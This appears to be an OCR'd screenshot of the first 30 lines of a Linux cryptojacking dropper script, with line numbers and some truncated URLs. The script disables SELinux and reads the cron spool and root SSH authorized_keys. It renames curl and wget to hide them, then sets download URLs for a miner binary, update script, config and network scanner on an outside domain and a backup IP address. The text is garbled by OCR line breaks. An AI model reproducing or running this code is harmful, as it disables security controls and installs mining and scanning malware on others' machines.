
1
#!/bin/sh
2
3
setenforce 0 2>dev/null
4
echo
 SELINUX=disabled > /etc/sysconfig/selinux
5
sync && 
echo
 3 >/proc/sys/vm/drop_caches
6
crondir=
'/var/spool/cron/'
"
$USER
"
7
cont=`cat 
${crondir}
`
8
ssht=`cat /root/.ssh/authorized_keys`
9
echo
 1 > /etc/sysupdates
10
rtdir=
"/etc/sysupdates"
11
bbdir=
"/usr/bin/curl"
12
bbdira=
"/usr/bin/cur"
13
ccdir=
"/usr/bin/wget"
14
ccdira=
"/usr/bin/wge"
15
mv /usr/bin/wget /usr/bin/get
16
mv /usr/bin/xget /usr/bin/get
17
mv /usr/bin/get /usr/bin/wge
18
mv /usr/bin/curl /usr/bin/url
19
mv /usr/bin/xurl /usr/bin/url
20
mv /usr/bin/url /usr/bin/cur
21
miner_url=
"https://de.gsearch.com.de/api/sysup
22
miner_url_backup=
"http://185.18.105.23/E5DB0E0
23
miner_size=
"854364"
24
sh_url=
"https://de.gsearch.com.de/api/update.s
25
sh_url_backup=
"http://185.18.105.23/E5DB0E07C3
26
config_url=
"https://de.gsearch.com.de/api/conf
27
config_url_backup=
"http://185.18.105.23/E5DB0E
28
config_size=
"4954"
29
scan_url=
"https://de.gsearch.com.de/api/networ
30
scan_url_backup=
"http://185.18.105.23/E5DB0E07